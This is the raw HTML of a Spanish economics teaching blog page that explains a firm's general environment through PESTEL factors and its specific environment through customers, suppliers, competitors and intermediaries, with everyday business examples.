.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=32efcd26-a41e-4b30-9753-3eb955e2c7c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=32efcd26-a41e-4b30-9753-3eb955e2c7c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2001%20%22LA%20RAZ%C3%93N%20DE%20SER%20DE%20LAS%20EMPRESAS%22' property='v:title' rel='v:url'>2º ECE: TEMA 01 &quot;LA RAZÓN DE SER DE LAS EMPRESAS&quot;</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%204' property='v:title' rel='v:url'>2º EMPRESA UNIDAD 4</a></span>
<i class='fa fa-angle-right'></i><span>1. El entorno general y el entorno específico</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
1. El entorno general y el entorno específico
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-18T12:44:00+02:00'>18 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2359016428233432887' itemprop='articleBody'>
<meta content='Vídeo explicativo. Entorno general y entorno específico.         En el año 2006 se construyeron casi 800.000 casas en España. Solo 5 años de...' name='twitter:description'/>
<span style="font-family: arial;"><u>Vídeo explicativo. Entorno general y entorno específico.</u><br />
<u><br /></u>
<br />
</span><div class="separator" style="clear: both; text-align: center;">
<span style="font-family: arial;"><iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/A0QkaETj1mg?feature=player_embedded" width="320"></iframe></span></div>
<span style="font-family: arial;"><br />
</span><div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal">
<i><span style="font-family: arial;">En el año 2006 se construyeron
casi 800.000 casas en España. Solo 5 años después en 2011, se construyeron
70.000. En 2006, muchas compañías competían por fabricar el móvil más pequeño
posible. En 2020, la gran mayoría de móviles vendidos tenía más de 5 pulgadas. En
el verano de 2019 los hoteles estaban llenos, y en 2020 apenas llegaban al 50%.
&#191;Qué ha pasado? Pues que ha habido un cambio en el entorno, lo que es decisivo
para las empresas.&nbsp;<o:p></o:p></span></i></div>
<div class="MsoNormal">
<i><span style="font-family: arial;"><br /></span></i></div>
</div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;">El entorno son todos los factores que rodean a la empresa. Estos
factores pueden ser tanto beneficioso como perjudiciales, por lo que pueden ser
decisivos en los beneficios de las empresas.<o:p></o:p></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">Habitualmente se diferencian dos tipos de entorno: el general y el
específico</b><b>.</b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: arial;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJ2nOyTf7oOYVWsS_2aWSitXdHOjdvYUTZflpS1nyjtajR_t29IA0-qL7423cA31OtBQaQI1Wt2j-wEeyyctcDvbxapT1Ux7r5xCEtQVlYR1UfFd5TuBmCi747qMhweoFi6OZQZEO6mBZJWsmCI75QStbOtfsAd3lVLDE6b9soQV7a75BQMIbU1MfOY1-/s1339/an%C3%A1isis%20PESTEL.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1004" data-original-width="1339" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJ2nOyTf7oOYVWsS_2aWSitXdHOjdvYUTZflpS1nyjtajR_t29IA0-qL7423cA31OtBQaQI1Wt2j-wEeyyctcDvbxapT1Ux7r5xCEtQVlYR1UfFd5TuBmCi747qMhweoFi6OZQZEO6mBZJWsmCI75QStbOtfsAd3lVLDE6b9soQV7a75BQMIbU1MfOY1-/w640-h480/an%C3%A1isis%20PESTEL.png" width="640" /></a></div><br /><span><br /></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: arial;"><span style="color: #cc0000; font-size: x-large;">1. Entorno general</span><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal"><span style="font-family: arial;">
El entorno general son factores que afectan por igual a todas las
empresas de una determinada región. <b><u>Para conocer estos factores la análisis
PESTEL (Político, Económico, Sociocultural, Tecnológico, &nbsp;Ecológico y Legal).</u></b><o:p></o:p></span></div>
<div class="MsoNormal">
<b><u><span style="font-family: arial;"><br /></span></u></b></div>
<div class="MsoNormal"><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores políticos.&nbsp;</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">Las políticas económicas del gobierno pueden afectar a la empresa y sus decisiones. Esto incluye todas las regulaciones, impuestos etc..&nbsp;<i>Así, el confinamiento y la aplicación de restricciones con el COVID-19 fue muy perjudicial para los gimnasios, que perdieron muchos clientes, pero muy beneficioso para la venta de productos online para hacer ejercicio en casa (como pesas, colchonetas).</i><o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores económicos.</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;La situación general de la economía influye en las decisiones de las empresas. Así, las variables macroeconómicas son indicadores que nos permiten medir la situación general de la economía. Algunas de las variables más destacadas son:<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- El PIB</span></u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">. Mide la producción total del país. Cuando sube, eso quiere decir que la economía crece, por lo que muchas empresas podrán vender más del año anterior.<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;- La inflación.</span></u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;Es el aumento de precios generalizado y sostenido de los precios de la economía. Cuando hay inflación, las empresas saben que producir será más caro.<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- El desempleo.</span></u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;Indica el número de personas que buscan trabajo y no encuentran. Cuando es alto, las personas tienen menos dinero y comprarán menos o más barato<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">- Los tipos de interés.</span></u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;Indica cuánto cuesta pedir prestado. Cuando son elevados, las empresas tendrán que devolver una mayor cantidad de intereses si piden prestado.<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores socioculturales.</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;El nivel educativo, los estilos de vida, los hábitos de consumo, etc. también influyen en las decisiones de las empresas.&nbsp;&nbsp;<i>Por ejemplo, en los últimos años hay cada vez una mayor sensibilidad por la alimentación y el medioambiente, lo que ha provocado un gran boom en el consumo de productos ecológicos.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</i></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores tecnológicos.</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;Los cambios tecnológicos influyen en los productos que una empresa puede fabricar. Además, las nuevas tecnologías también abren posibilidades a nuevas formas de consumo.&nbsp;<i>El smartphone y el 5G ha permitido ver contenido multimedia desde cualquier lugar, por lo que la gente desea dispositivos más grandes.<o:p></o:p></i></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores ecológicos</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">. Los factores ambientales como las regulaciones ambientales, la gestión de residuos, o la mayor preocupación ecológica de los ciudadanos afectan a las empresas. Por ejemplo, ante la preocupación por la contaminación del plástico, muchas empresas usan envoltorios de papel.<o:p></o:p></span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.866667px; margin: 0cm 0cm 6pt;"><span style="font-family: arial;"><b><span style="font-size: 12pt; line-height: 18.4px;">&#183;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;<u>Factores legales</u></span></b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">. las distintas leyes (normas laborales, de competencia) que regulan la actividad económica pueden afectar las decisiones de la empresa. Por ejemplo, las leyes contra la desigualdad basada en el género, obligó a muchas empresas a revisar los contratos de sus mujeres trabajadoras que estaban ganando menos sin ningún motivo.&nbsp;<o:p></o:p></span></span></p></div>
<div class="MsoNormal">
<span style="font-family: arial;"><a href="https://www.blogger.com/null" name="_Toc48156051"><span style="color: #cc0000; font-size: large;"><b>2. Entorno específico.</b></span></a><b><o:p></o:p></b></span></div>
<div class="MsoNormal">
<a href="https://www.blogger.com/null" name="_Toc48156051"><b><span style="font-family: arial;"><br /></span></b></a></div>
<div class="MsoNormal"><span style="font-family: arial;">
El entorno específico son los factores más cercanos, e influyen en un
conjunto de empresas que tengan unas características comunes o estén en un
mismo sector. <o:p></o:p></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Podemos diferenciar los siguientes factores.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b><u>Clientes.</u></b> El número de clientes y el comportamiento de
los mismos supone un factor clave que afecta a las decisiones de la empresa. Las
decisiones de una empresa pueden cambiar mucho según el tipo de clientes que
tenga. <i>En el año 2014, Telepizza lanzó la
&#8220;pizzalada&#8221; una ensalada que venía encima de una pizza. El fenómeno se hizo
viral&#8230; hasta que la gente empezó a probarla. Resulta que la mayoría de la gente
que quiere una pizza no desea una ensalada encima, y el que quiere una ensalada,
no va a una pizzería. Hay que conocer a tus clientes.</i> <o:p></o:p></span></div>
<div class="MsoNormal">
<i><span style="font-family: arial;"><br /></span></i></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b><u>Proveedores</u></b>. Las acciones de los proveedores pueden ser
claves para una empresa también. Es importante saber el poder que tienen los
proveedores para poner precios más altos o bajos y si respetan los acuerdos. Por
ejemplo, si tus proveedores no te traen los pedidos a tiempo, es posible que no
puedas atender a tus clientes.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b><u>Competidores</u></b>. Muchas veces los competidores condicionan
el comportamiento de una empresa<i>. </i>Para
una empresa es clave conocer el número de competidores que tiene y la manera en
la que se comportan<i>. Por ejemplo, recientemente
hemos visto como Vodafone ha llegado a ofrecer todo el fútbol por 6 euros al
mes, lo que condicionó a sus competidores a tener que bajar el precio para
poder competir</i>.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b><u>Intermediarios. </u></b>A veces, las empresas dependen de
intermediarios para hacer llegar el producto a los clientes. En algunos
sectores estos intermediarios tienen gran poder, lo que influye en los ingresos
que obtienen las empresas. <i>Esto sucede en
las empresas agrícolas, que pueden recibir un precio hasta diez veces inferior
al precio que luego sus productos son vendidos en el mercado.<o:p></o:p></i></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
</div>
<div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;">
De esta manera, vemos como el
entorno puede influir mucho en la realidad de las empresas. Sin embargo, las
empresas también tienen una influencia en el entorno en el que viven. Por ello,
es importante que tengan una responsabilidad social.<o:p></o:p></span></div>
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>1. El entorno general y el entorno específico</span>
<img alt='1. El entorno general y el entorno específico' class='photo' src='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
18 septiembre
<span class='value-title' title='18 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20ECE%3A%20TEMA%2001%20%22LA%20RAZ%C3%93N%20DE%20SER%20DE%20LAS%20EMPRESAS%22' rel='tag'>2º ECE: TEMA 01 &quot;LA RAZÓN DE SER DE LAS EMPRESAS&quot;</a>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%204' rel='tag'>2º EMPRESA UNIDAD 4</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html&title=1. El entorno general y el entorno específico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html&title=1. El entorno general y el entorno específico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html&title=1. El entorno general y el entorno específico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html&title=1. El entorno general y el entorno específico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html&media=https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg&description=Vídeo explicativo. Entorno general y entorno específico.         En el año 2006 se construyeron casi 800.000 casas en España. Solo 5 años de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>2º EMPRESA UNIDAD 4</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2020/09/fuerzas-competitivas-porter.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
